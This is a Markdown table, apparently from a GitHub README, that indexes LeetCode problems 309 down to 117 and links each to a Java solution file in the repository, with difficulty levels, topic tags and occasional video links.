| 309 |[Best Time to Buy and Sell Stock with Cooldown](https://leetcode.com/problems/best-time-to-buy-and-sell-stock-cooldown/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_309.java) | | Medium | DP
| 308 |[Range Sum Query 2D - Mutable](https://leetcode.com/problems/range-sum-query-2d-mutable/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_308.java) | | Hard | Tree
| 307 |[Range Sum Query - Mutable](https://leetcode.com/problems/range-sum-query-mutable/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_307.java) | | Medium | Tree
| 306 |[Additive Number](https://leetcode.com/problems/additive-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_306.java) | | Medium |
| 305 |[Number of Islands II](https://leetcode.com/problems/number-of-islands-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_305.java) | | Hard | Union Find
| 304 |[Range Sum Query 2D - Immutable](https://leetcode.com/problems/range-sum-query-2d-immutable/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_304.java) | | Medium |
| 303 |[Range Sum Query - Immutable](https://leetcode.com/problems/range-sum-query-immutable/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_303.java) | | Easy |
| 302 |[Smallest Rectangle Enclosing Black Pixels](https://leetcode.com/problems/smallest-rectangle-enclosing-black-pixels/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_302.java) | | Hard | DFS, BFS
| 301 |[Remove Invalid Parentheses](https://leetcode.com/problems/remove-invalid-parentheses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_301.java) | | Hard | BFS
| 300 |[Longest Increasing Subsequence](https://leetcode.com/problems/longest-increasing-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_300.java) | | Medium | DP
| 299 |[Bulls and Cows](https://leetcode.com/problems/bulls-and-cows/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_299.java) | | Easy |
| 298 |[Binary Tree Longest Consecutive Sequence](https://leetcode.com/problems/binary-tree-longest-consecutive-sequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_298.java) | | Medium | Tree
| 297 |[Serialize and Deserialize Binary Tree](https://leetcode.com/problems/serialize-and-deserialize-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_297.java) | | Hard | BFS
| 296 |[Best Meeting Point](https://leetcode.com/problems/best-meeting-point/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_296.java) | | Hard |
| 295 |[Find Median from Data Stream](https://leetcode.com/problems/find-median-from-data-stream/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_295.java) | | Hard | Heap
| 294 |[Flip Game II](https://leetcode.com/problems/flip-game-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_294.java) | | Medium | Backtracking
| 293 |[Flip Game](https://leetcode.com/problems/flip-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_293.java) | | Easy |
| 292 |[Nim Game](https://leetcode.com/problems/nim-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_292.java) | | Easy |
| 291 |[Word Pattern II](https://leetcode.com/problems/word-pattern-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_291.java) | | Hard | Recursion, Backtracking
| 290 |[Word Pattern](https://leetcode.com/problems/word-pattern/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_290.java) | | Easy | HashMap
| 289 |[Game of Life](https://leetcode.com/problems/game-of-life/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_289.java) | [:tv:](https://youtu.be/YZ-W5DrKPQ0) | Medium |
| 288 |[Unique Word Abbreviation](https://leetcode.com/problems/unique-word-abbreviation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_288.java) | | Easy |
| 287 |[Find the Duplicate Number](https://leetcode.com/problems/find-the-duplicate-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_287.java) | | Medium |
| 286 |[Walls and Gates](https://leetcode.com/problems/walls-and-gates/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_286.java) | | Medium | BFS
| 285 |[Inorder Successor In BST](https://leetcode.com/problems/inorder-successor-in-bst/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_285.java) | | Medium | Tree
| 284 |[Peeking Iterator](https://leetcode.com/problems/peeking-iterator/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_284.java) | | Medium | Design
| 283 |[Move Zeroes](https://leetcode.com/problems/move-zeroes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_283.java) | [:tv:](https://youtu.be/39VJV4KVyi8) | Easy |
| 282 |[Expression Add Operators](https://leetcode.com/problems/expression-add-operators/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_282.java) | | Hard |
| 281 |[Zigzag Iterator](https://leetcode.com/problems/zigzag-iterator/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_281.java) | | Medium |
| 280 |[Wiggle Sort](https://leetcode.com/problems/wiggle-sort/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_280.java) | | Medium |
| 279 |[Perfect Squares](https://leetcode.com/problems/perfect-squares/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_279.java) | | Medium |
| 278 |[First Bad Version](https://leetcode.com/problems/first-bad-version/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_278.java) | [:tv:](https://youtu.be/E15djRphPj0) | Easy | Binary Search
| 277 |[Find the Celebrity](https://leetcode.com/problems/find-the-celebrity/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_277.java) | | Medium |
| 276 |[Paint Fence](https://leetcode.com/problems/paint-fence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_276.java) | | Easy | DP
| 275 |[H-Index II](https://leetcode.com/problems/h-index-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_275.java) | | Medium | Binary Search
| 274 |[H-Index](https://leetcode.com/problems/h-index/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_274.java) | | Medium |
| 273 |[Integer to English Words](https://leetcode.com/problems/integer-to-english-words/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_273.java) | | Hard | Math, String
| 272 |[Closest Binary Search Tree Value II](https://leetcode.com/problems/closest-binary-search-tree-value-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_272.java) | | Hard | Stack
| 271 |[Encode and Decode Strings](https://leetcode.com/problems/encode-and-decode-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_271.java) | | | Medium |
| 270 |[Closest Binary Search Tree Value](https://leetcode.com/problems/closest-binary-search-tree-value/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_270.java) | | | Easy | DFS
| 269 |[Alien Dictionary](https://leetcode.com/problems/alien-dictionary/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_269.java) | | | Hard | Topological Sort
| 268 |[Missing Number](https://leetcode.com/problems/missing-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_268.java) | | | Easy | Bit Manipulation
| 267 |[Palindrome Permutation II](https://leetcode.com/problems/palindrome-permutation-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_267.java) | | Medium |
| 266 |[Palindrome Permutation](https://leetcode.com/problems/palindrome-permutation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_266.java) | | Easy |
| 265 |[Paint House II](https://leetcode.com/problems/paint-house-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_265.java) | | Hard | DP
| 264 |[Ugly Number II](https://leetcode.com/problems/ugly-number-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_264.java) | | Medium | DP
| 263 |[Ugly Number](https://leetcode.com/problems/ugly-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_263.java) | | Easy |
| 261 |[Graph Valid Tree](https://leetcode.com/problems/graph-valid-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_261.java) | | Medium |
| 260 |[Single Number III](https://leetcode.com/problems/single-number-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_260.java) | | Medium |
| 259 |[3Sum Smaller](https://leetcode.com/problems/3sum-smaller/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_259.java) | | Medium |
| 258 |[Add Digits](https://leetcode.com/problems/add-digits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_258.java) | | Easy |
| 257 |[Binary Tree Paths](https://leetcode.com/problems/binary-tree-paths/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_257.java) | || DFS/Recursion
| 256 |[Paint House](https://leetcode.com/problems/paint-house/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_256.java) | | Medium | DP
| 255 |[Verify Preorder Sequence in Binary Search Tree](https://leetcode.com/problems/verify-preorder-sequence-in-binary-search-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_255.java) | | Medium | Tree
| 254 |[Factor Combinations](https://leetcode.com/problems/factor-combinations/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_254.java) | | Medium | Backtracking
| 253 |[Meeting Rooms II](https://leetcode.com/problems/meeting-rooms-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_253.java) | | Medium | Heap
| 252 |[Meeting Rooms](https://leetcode.com/problems/meeting-rooms/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_252.java) | | Easy
| 251 |[Flatten 2D Vector](https://leetcode.com/problems/flatten-2d-vector/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_251.java) | | Medium |
| 250 |[Count Univalue Subtrees](https://leetcode.com/problems/count-univalue-subtrees/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_250.java) | | Medium | DFS
| 249 |[Group Shifted Strings](https://leetcode.com/problems/group-shifted-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_249.java) | ||
| 248 |[Strobogrammatic Number III](https://leetcode.com/problems/strobogrammatic-number-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_248.java) | | Hard | Recursion, DFS
| 247 |[Strobogrammatic Number II](https://leetcode.com/problems/strobogrammatic-number-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_247.java) | | Medium | Recursion
| 246 |[Strobogrammatic Number](https://leetcode.com/problems/strobogrammatic-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_246.java) | | Easy
| 245 |[Shortest Word Distance III](https://leetcode.com/problems/shortest-word-distance-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_245.java) | | Medium |
| 244 |[Shortest Word Distance II](https://leetcode.com/problems/shortest-word-distance-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_244.java) | | Medium | HashMap
| 243 |[Shortest Word Distance](https://leetcode.com/problems/shortest-word-distance/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_243.java) | | Easy
| 242 |[Valid Anagram](https://leetcode.com/problems/valid-anagram/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_242.java) | [:tv:](https://youtu.be/7U3dMXiQBrU) | Easy
| 241 |[Different Ways to Add Parentheses](https://leetcode.com/problems/different-ways-to-add-parentheses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_241.java) | | Medium | Divide and Conquer
| 240 |[Search a 2D Matrix II](https://leetcode.com/problems/search-a-2d-matrix-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_240.java) | | Medium | Binary Search
| 239 |[Sliding Window Maximum](https://leetcode.com/problems/sliding-window-maximum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_239.java) | | Hard | Heap
| 238 |[Product of Array Except Self](https://leetcode.com/problems/product-of-array-except-self/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_238.java) | | Medium | Array
| 237 |[Delete Node in a Linked List](https://leetcode.com/problems/delete-node-in-a-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_237.java) | [:tv:](https://youtu.be/sW8ZaOTtvgI) | Easy | LinkedList
| 236 |[Lowest Common Ancestor of a Binary Tree](https://leetcode.com/problems/lowest-common-ancestor-of-a-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_236.java) | | Medium | DFS
| 235 |[Lowest Common Ancestor of a Binary Search Tree](https://leetcode.com/problems/lowest-common-ancestor-of-a-binary-search-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_235.java) | [:tv:](https://youtu.be/ML6vGnziUaI) | Medium | DFS
| 234 |[Palindrome Linked List](https://leetcode.com/problems/palindrome-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_234.java) | [:tv:](https://youtu.be/bOGh_3MTrdE) | Easy | Linked List
| 233 |[Number of Digit One](https://leetcode.com/problems/number-of-digit-one/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_233.java) | | Hard | Math
| 232 |[Implement Queue using Stacks](https://leetcode.com/problems/implement-queue-using-stacks/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_232.java) | | Medium | Stack, Design
| 231 |[Power of Two](https://leetcode.com/problems/power-of-two/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_231.java) | | Easy |
| 230 |[Kth Smallest Element in a BST](https://leetcode.com/problems/kth-smallest-element-in-a-bst/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_230.java) | | Medium | Tree
| 229 |[Majority Element II](https://leetcode.com/problems/majority-element-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_229.java) | | Medium |
| 228 |[Summary Ranges](https://leetcode.com/problems/summary-ranges/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_228.java) | | Medium | Array
| 227 |[Basic Calculator II](https://leetcode.com/problems/basic-calculator-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_227.java) | | Medium | String
| 226 |[Invert Binary Tree](https://leetcode.com/problems/invert-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_226.java) | | Easy | DFS, recursion
| 225 |[Implement Stack using Queues](https://leetcode.com/problems/implement-stack-using-queues/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_225.java) | | Easy | Stack, Queue
| 224 |[Basic Calculator](https://leetcode.com/problems/basic-calculator/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_224.java) | | Hard |
| 223 |[Rectangle Area](https://leetcode.com/problems/rectangle-area/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_223.java) | | Easy |
| 222 |[Count Complete Tree Nodes](https://leetcode.com/problems/count-complete-tree-nodes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_222.java) | | Medium | Recursion
| 221 |[Maximal Square](https://leetcode.com/problems/maximal-square/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_221.java) | | Medium | Recursion
| 220 |[Contains Duplicate III](https://leetcode.com/problems/contains-duplicate-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_220.java) | [:tv:](https://youtu.be/Cu7g9ovYHNI) | Medium | TreeSet
| 219 |[Contains Duplicate II](https://leetcode.com/problems/contains-duplicate-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_219.java) | [:tv:](https://youtu.be/SFMCxqSeM94) | Easy | HashMap
| 218 |[The Skyline Problem](https://leetcode.com/problems/the-skyline-problem/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_218.java) | | Hard | TreeMap, Design
| 217 |[Contains Duplicate](https://leetcode.com/problems/contains-duplicate/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_217.java) | [:tv:](https://youtu.be/SFMCxqSeM94) | Easy | HashSet
| 216 |[Combination Sum III](https://leetcode.com/problems/combination-sum-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_216.java) | | Medium | Backtracking
| 215 |[Kth Largest Element in an Array](https://leetcode.com/problems/kth-largest-element-in-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_215.java) | | Medium | Heap
| 214 |[Shortest Palindrome](https://leetcode.com/problems/shortest-palindrome/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_214.java) | | Hard | KMP
| 213 |[House Robber II](https://leetcode.com/problems/house-robber-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_213.java) | | Medium | DP
| 212 |[Word Search II](https://leetcode.com/problems/word-search-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/WordSearchII.java) | | Hard | Trie
| 211 |[Add and Search Word - Data structure design](https://leetcode.com/problems/add-and-search-word-data-structure-design/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_211.java) | | Medium | Trie
| 210 |[Course Schedule II](https://leetcode.com/problems/course-schedule-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_210.java) | | Medium |
| 209 |[Minimum Size Subarray Sum](https://leetcode.com/problems/minimum-size-subarray-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_209.java) | | Medium |
| 208 |[Implement Trie](https://leetcode.com/problems/implement-trie-prefix-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_208.java) | [:tv:](https://youtu.be/Br7Wt4V5o1c) | Medium | Trie
| 207 |[Course Schedule](https://leetcode.com/problems/course-schedule/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_207.java) | | Medium |
| 206 |[Reverse Linked List](https://leetcode.com/problems/reverse-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_206.java) | [:tv:](https://youtu.be/N_Y12-5oa-w) | Easy | Linked List
| 205 |[Isomorphic Strings](https://leetcode.com/problems/isomorphic-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_205.java) | | Easy
| 204 |[Count Primes](https://leetcode.com/problems/count-primes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_204.java) | | Easy | The Sieve of Eratosthenes
| 203 |[Remove Linked List Elements](https://leetcode.com/problems/remove-linked-list-elements/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_203.java) | | Easy
| 202 |[Happy Number](https://leetcode.com/problems/happy-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_202.java) | | Easy
| 201 |[Bitwise AND of Numbers Range](https://leetcode.com/problems/bitwise-and-of-numbers-range/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_201.java) | | Medium | Bit Manipulation
| 200 |[Number of Islands](https://leetcode.com/problems/number-of-islands/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_200.java) | | Medium | Union Find, DFS
| 199 |[Binary Tree Right Side View](https://leetcode.com/problems/binary-tree-right-side-view/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_199.java) | | Medium | BFS
| 198 |[House Robber](https://leetcode.com/problems/house-robber/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_198.java) | | Easy | DP
| 191 |[Number of 1 Bits](https://leetcode.com/problems/number-of-1-bits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_191.java) | | Easy | Bit Manipulation
| 190 |[Reverse Bits](https://leetcode.com/problems/reverse-bits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_190.java) | | Easy | Bit Manipulation
| 189 |[Rotate Array](https://leetcode.com/problems/rotate-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_189.java) | [:tv:](https://youtu.be/lTHTR_jsqAQ) | Easy
| 188 |[Best Time to Buy and Sell Stock IV](https://leetcode.com/problems/best-time-to-buy-and-sell-stock-iv/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_188.java) | | Hard | DP
| 187 |[Repeated DNA Sequences](https://leetcode.com/problems/repeated-dna-sequences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_187.java) | | Medium
| 186 |[Reverse Words in a String II](https://leetcode.com/problems/reverse-words-in-a-string-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_186.java) | | Medium
| 179 |[Largest Number](https://leetcode.com/problems/largest-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_179.java) | | Medium |
| 174 |[Dungeon Game](https://leetcode.com/problems/dungeon-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_174.java) | | Hard | DP
| 173 |[Binary Search Tree Iterator](https://leetcode.com/problems/binary-search-tree-iterator/)| [Solution](../../blmaster/MEDIUM/src/medium/_173.java) | | Medium | Stack, Design
| 172 |[Factorial Trailing Zeroes](https://leetcode.com/problems/factorial-trailing-zeroes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_172.java) | | Easy
| 171 |[Excel Sheet Column Number](https://leetcode.com/problems/excel-sheet-column-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_171.java) | | Easy
| 170 |[Two Sum III - Data structure design](https://leetcode.com/problems/two-sum-iii-data-structure-design/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_170.java) | | Easy
| 169 |[Majority Element](https://leetcode.com/problems/majority-element/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_169.java) | [:tv:](https://youtu.be/M1IL4hz0QrE) | Easy |
| 168 |[Excel Sheet Column Title](https://leetcode.com/problems/excel-sheet-column-title/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_168.java) | | Easy |
| 167 |[Two Sum II - Input array is sorted](https://leetcode.com/problems/two-sum-ii-input-array-is-sorted/)| [Java](../master/src/main/java/com/fishercoder/solutions/_167.java), [Javascript](../master/javascript/_167.js) | | Easy | Binary Search
| 166 |[Fraction to Recurring Decimal](https://leetcode.com/problems/fraction-to-recurring-decimal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_166.java) | | Medium | HashMap
| 165 |[Compare Version Numbers](https://leetcode.com/problems/compare-version-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_165.java) | | Easy |
| 164 |[Maximum Gap](https://leetcode.com/problems/maximum-gap/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_164.java) | | Hard |
| 163 |[Missing Ranges](https://leetcode.com/problems/missing-ranges/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_163.java) | ||
| 162 |[Find Peak Element](https://leetcode.com/problems/find-peak-element/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_162.java) | | Binary Search |
| 161 |[One Edit Distance](https://leetcode.com/problems/one-edit-distance/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_161.java) | ||
| 160 |[Intersection of Two Linked Lists](https://leetcode.com/problems/intersection-of-two-linked-lists/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_160.java) | | Easy | Linked List
| 159 |[Longest Substring with At Most Two Distinct Characters](https://leetcode.com/problems/longest-substring-with-at-most-two-distinct-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_159.java) | | Hard | String, Sliding Window
| 158 |[Read N Characters Given Read4 II - Call multiple times](https://leetcode.com/problems/read-n-characters-given-read4-ii-call-multiple-times/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_158.java) | | Hard |
| 157 |[Read N Characters Given Read4](https://leetcode.com/problems/read-n-characters-given-read4/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_157.java) | | Easy |
| 156 |[Binary Tree Upside Down](https://leetcode.com/problems/binary-tree-upside-down/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_156.java) | | Medium | Tree, Recursion
| 155 |[Min Stack](https://leetcode.com/problems/min-stack/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_155.java) | | Easy | Stack
| 154 |[Find Minimum in Rotated Sorted Array II](https://leetcode.com/problems/find-minimum-in-rotated-sorted-array-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_154.java) | | Hard | Array, Binary Search
| 153 |[Find Minimum in Rotated Sorted Array](https://leetcode.com/problems/find-minimum-in-rotated-sorted-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_153.java) | | Medium | Array, Binary Search
| 152 |[Maximum Product Subarray](https://leetcode.com/problems/maximum-product-subarray/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_152.java) | | Medium | Array
| 151 |[Reverse Words in a String](https://leetcode.com/problems/reverse-words-in-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_151.java) | | Medium | String
| 150 |[Evaluate Reverse Polish Notation](https://leetcode.com/problems/evaluate-reverse-polish-notation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_150.java) | | Medium
| 149 |[Max Points on a Line](https://leetcode.com/problems/max-points-on-a-line/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_149.java) | | Hard |
| 148 |[Sort List](https://leetcode.com/problems/sort-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_148.java) || Medium | Linked List, Sorting
| 147 |[Insertion Sort List](https://leetcode.com/problems/insertion-sort-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_147.java) || Medium | Linked List
| 146 |[LRU Cache](https://leetcode.com/problems/lru-cache/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_146.java) | | Hard | Doubly Linked List, LinkedHashMap
| 145 |[Binary Tree Postorder Traversal](https://leetcode.com/problems/binary-tree-postorder-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_145.java) | [:tv:](https://youtu.be/B6XTLPpsW7k) | Easy | Binary Tree
| 144 |[Binary Tree Preorder Traversal](https://leetcode.com/problems/binary-tree-preorder-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_144.java) | [:tv:](https://youtu.be/367McfIeBDM) and [:tv:](https://youtu.be/vMHaqhiTn7Y) | Medium | Binary Tree
| 143 |[Reorder List](https://leetcode.com/problems/reorder-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_143.java) | | Medium |
| 142 |[Linked List Cycle II](https://leetcode.com/problems/linked-list-cycle-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_142.java) | | Medium | Linked List
| 141 |[Linked List Cycle](https://leetcode.com/problems/linked-list-cycle/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_141.java) | [:tv:](https://youtu.be/agkyC-rbgKM) | Easy | Linked List
| 140 |[Word Break II](https://leetcode.com/problems/word-break-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_140.java) | | Hard | Backtracking/DFS
| 139 |[Word Break](https://leetcode.com/problems/word-break/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_139.java) | [:tv:](https://youtu.be/iWenZCZEBIA) | Medium | DP, Pruning
| 138 |[Copy List with Random Pointer](https://leetcode.com/problems/copy-list-with-random-pointer/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_138.java) | | Medium | LinkedList, HashMap
| 137 |[Single Number II](https://leetcode.com/problems/single-number-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_137.java) | | Medium | Bit Manipulation
| 136 |[Single Number](https://leetcode.com/problems/single-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_136.java) | [:tv:](https://youtu.be/gJ8VcJ8f_Vk) | Easy | Bit Manipulation
| 135 |[Candy](https://leetcode.com/problems/candy/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_135.java) | | Hard | Greedy
| 134 |[Gas Station](https://leetcode.com/problems/gas-station/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_134.java) | | Medium | Greedy
| 133 |[Clone Graph](https://leetcode.com/problems/clone-graph/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_133.java) | | Medium | HashMap, BFS, Graph
| 132 |[Palindrome Partitioning II](https://leetcode.com/problems/palindrome-partitioning-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_132.java) | | Hard |
| 131 |[Palindrome Partitioning](https://leetcode.com/problems/palindrome-partitioning/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_131.java) | | Medium |
| 130 |[Surrounded Regions](https://leetcode.com/problems/surrounded-regions/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_130.java) | | Medium |
| 129 |[Sum Root to Leaf Numbers](https://leetcode.com/problems/sum-root-to-leaf-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_129.java) | | Medium | DFS
| 128 |[Longest Consecutive Sequence](https://leetcode.com/problems/longest-consecutive-sequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_128.java) | | Hard | Union Find
| 127 |[Word Ladder](https://leetcode.com/problems/word-ladder/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_127.java) | | Hard | BFS
| 126 |[Word Ladder II](https://leetcode.com/problems/word-ladder-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_126.java) | | Hard | BFS
| 125 |[Valid Palindrome](https://leetcode.com/problems/valid-palindrome/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_125.java) | | Easy | Two Pointers
| 124 |[Binary Tree Maximum Path Sum](https://leetcode.com/problems/binary-tree-maximum-path-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_124.java) | | Hard | Tree, DFS
| 123 |[Best Time to Buy and Sell Stock III](https://leetcode.com/problems/best-time-to-buy-and-sell-stock-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_123.java) | | Hard | DP
| 122 |[Best Time to Buy and Sell Stock II](https://leetcode.com/problems/best-time-to-buy-and-sell-stock-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_122.java) | | Easy | Greedy
| 121 |[Best Time to Buy and Sell Stock](https://leetcode.com/problems/best-time-to-buy-and-sell-stock/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_121.java) | | Easy |
| 120 |[Triangle](https://leetcode.com/problems/triangle/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_120.java) | | Medium | DP
| 119 |[Pascal's Triangle II](https://leetcode.com/problems/pascals-triangle-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_119.java) | [:tv:](https://www.youtube.com/watch?v=iVhmR1bzKoo) | Easy |
| 118 |[Pascal's Triangle](https://leetcode.com/problems/pascals-triangle/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_118.java) | [:tv:](https://www.youtube.com/watch?v=TXd5lfP3Gac) | Easy |
| 117 |[Populating Next Right Pointers in Each Node II](https://leetcode.com/problems/populating-parents-right-pointers-in-each-node-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_117.java) | | Medium | BFS
